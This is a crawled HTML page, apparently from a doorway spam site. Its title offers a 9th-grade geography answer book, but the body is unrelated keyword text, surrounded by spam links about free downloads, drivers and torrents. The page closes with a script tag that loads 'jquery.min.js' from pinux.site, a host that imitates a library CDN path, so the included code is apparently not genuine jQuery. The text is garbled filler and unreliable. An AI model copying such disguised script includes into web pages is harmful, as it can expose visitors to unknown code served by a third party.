

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-geografiya-9-klass-alekseeva-reshebnik.html
body_size: 2279
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>География 9 класс алексеева решебник - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>География 9 класс алексеева решебник</h2>
                            </header>
                            <p>#английский7класс #немецкий7класс #французский7класс #татарский7класс 7 класс Английский. Все загружаемые на сайт файлы автоматически становятся адаптированными для чтения </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-drayvera-na-geforce-840m.html">Драйвера на geforce 840m</a></li>
                                <li><a href="jr2r2k-skachat-besplatno-igorya-nikolaeva-pesnyu-nevesta.html">Скачать бесплатно игоря николаева песню невеста</a></li>
                                <li><a href="jr2r2k-raspisanie-prohodyaschih-poezdov-chelyabinsk-kartaly.html">Расписание проходящих поездов челябинск карталы</a></li>
                                <li><a href="jr2r2k-smeta-na-vypolnenie-raboty-okazanie-uslugi-obrazec.html">Смета на выполнение работы оказание услуги образец</a></li>
                                <li><a href="jr2r2k-rada-ray-otpuskala-v-nebo-skachat-minus.html">Рада рай отпускала в небо скачать минус</a></li>
                                <li><a href="jr2r2k-maks-ivanov-akkordy.html">Макс иванов аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>7 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>Представляем вам удобные и бесплатные инструменты для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-luchshie-rossiyskie-filmy-cherez-torrent.html">Скачать лучшие российские фильмы через торрент</a></li>
                                            <li><a href="jr2r2k-upravlenie-bez-myshki-s-klaviatury.html">Управление без мышки с клавиатуры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kak-sbrosit-nastroyki-bloody-v7.html">Как сбросить настройки bloody v7</a></li>
                                            <li><a href="jr2r2k-rukovodstvo-po-stroitelstvu-dorozhnyh-asfaltobetonnyh-pokrytiy.html">Руководство по строительству дорожных асфальтобетонных покрытий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kakogo-cveta-u-vas-parashyut-skachat-knigu.html">Какого цвета у вас парашют скачать книгу</a></li>
                                            <li><a href="jr2r2k-skachat-zvukovye-kodeki-dlya-windows-7.html">Скачать звуковые кодеки для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayvera-na-vindovs-7-maksimalnaya-64-skachat.html">Драйвера на виндовс 7 максимальная 64 скачать</a></li>
                                            <li><a href="jr2r2k-rotaru-ne-szhigay-posledniy-most-minusovka.html">Ротару не сжигай последний мост минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
